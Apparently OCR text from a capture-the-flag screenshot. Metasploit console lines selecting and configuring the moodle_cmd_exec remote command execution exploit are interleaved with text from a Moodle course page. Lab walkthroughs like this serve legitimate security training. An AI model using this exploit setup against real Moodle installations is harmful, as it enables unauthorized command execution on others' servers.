 msf5 >
msf5 > search moodle
Moodle
You are logged in as Admin User (Logout)
Matching Modules
================
courses
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
Intro to GoldenEye
0  exploit/multi/http/moodle_cmd_exec  2013-10-30  good  No  Moodle Remote Command Execution
msf5 > use exploit/multi/http/moodle_cmd_exec
msf5 exploit(multi/http/moodle_cmd_exec) >
msf5 exploit(multi/http/moodle_cmd_exec) > show options
Module options (exploit/multi/http/moodle_cmd_exec):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
PASSWORD  yes  Password to authenticate with
Proxies  no  A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS  yes  The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT  80  yes  The target port (TCP)
SESSKEY  no  The session key of the user to impersonate
SSL  false  no  Negotiate SSL/TLS for outgoing connections
TARGETURI  /moodle/  yes  The URI of the Moodle installation
USERNAME  admin  yes  Username to authenticate with
VHOST  no  HTTP server virtual host
Greetings fellow operators.
Once you've been approved
for the GNO course we will
update your account with the
relevant training materials.
For any Questions message
the admin of this service
here. User: admin
Calendar
◄ November 2019 ►
Sun Mon Tue Wed Thu Fri Sat
1 2
3 4 5 6 7 8 9
10 11 12 13 14 15 16
24 25 26 27 28 29 30